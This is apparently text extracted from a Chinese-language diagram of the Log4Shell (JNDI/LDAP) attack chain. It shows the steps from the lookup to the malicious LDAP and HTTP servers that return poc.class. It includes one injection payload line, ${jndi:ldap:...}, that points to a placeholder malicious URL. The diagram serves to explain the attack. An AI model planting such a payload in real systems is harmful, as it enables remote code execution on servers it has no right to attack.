 攻击者提前部署
${jndi:ldap:恶意url/poc}
java应用程序
JNDI接口
(1)lookup
攻击者部署的LDAP
（2）返回恶意站点的位置
（3）向恶意站点请求poc
恶意httpserver
poc.class
（4）返回恶意代码poc.class